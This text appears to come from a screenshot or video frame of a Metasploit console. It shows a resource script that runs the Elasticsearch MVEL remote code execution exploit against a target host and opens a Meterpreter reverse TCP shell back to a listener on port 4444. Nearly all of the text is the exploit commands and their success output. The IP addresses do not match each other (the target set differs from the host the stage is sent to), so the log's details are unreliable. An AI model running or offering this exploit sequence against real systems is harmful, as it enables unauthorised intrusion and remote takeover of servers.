 Metasploit tip: Use the resource command to run
commands from a file
[*] Processing demo.rc for ERB directives.
resource (demo.rc)> use exploit/multi/elasticsearch/script_mvel_rce
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
resource (demo.rc)> set RHOSTS 192.168.8.197
RHOSTS => 192.168.8.197
resource (demo.rc)> exploit
[*] Started reverse TCP handler on 72.250.9.131:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58082 bytes) to 30.60.174.109
[*] Meterpreter session 1 opened (72.250.9.131:4444 -> 30.60.174.109:49322) at 2021-10-11
19:44:54 +0000
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\lRJ.jar' on the target
meterpreter > _
NetNinja
XCAPE